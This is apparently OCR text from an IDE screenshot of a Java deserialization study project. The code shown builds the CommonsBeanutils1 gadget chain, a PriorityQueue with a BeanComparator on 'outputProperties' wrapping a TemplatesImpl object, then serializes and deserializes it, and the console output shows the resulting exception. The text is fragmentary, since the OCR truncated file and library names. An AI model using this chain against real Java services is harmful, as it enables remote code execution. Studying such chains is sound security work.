 CC4
CC5
CC6
CC7
CC8
HelloTemplatesImpl
resources
test
get
ignore
ec.bin
m.xml
ADME.md
al Libraries
1.8.0_65 > C:\Program Files\Java\jdk1.8.0_65
aven: commons-beanutils:commons-beanutils:1.8.3
aven: commons-collections:commons-collections:3.2.1
aven: commons-logging:commons-logging:1.1.1
aven: org.apache.commons:commons-collections4:4.0
hes and Consoles
43
44 // BeanComparator comparator = new BeanComparator();
45 PriorityQueue queue = new PriorityQueue<>( initialCapacity: 2,new BeanComparator( property: "outputProperties"));
46 queue.add(calcTemp);
47 queue.add(calcTemp);
48
49 // setFieldValue(comparator,"property","outputProperties");
50 // setFieldValue(queue,"queue",new Object[]{calcTemp,calcTemp});
51
52 // 测试
53 ByteArrayOutputStream barr = new ByteArrayOutputStream();
54 ObjectOutputStream oos = new ObjectOutputStream(barr);
55 oos.writeObject(queue);
56 oos.close();
57 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
58 ois.readObject();
59 }
60
61
62 }
63
B1 ×
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint : InvocationTargetException: java.lang.reflect.InvocationTargetException
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:165)
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:669)
at java.util.PriorityQueue.siftUp(PriorityQueue.java:645)
at java.util.PriorityQueue.offer(PriorityQueue.java:344)
at java.util.PriorityQueue.add(PriorityQueue.java:321)
at org.example.CB1.main(CB1.java:47)
Process finished with exit code 1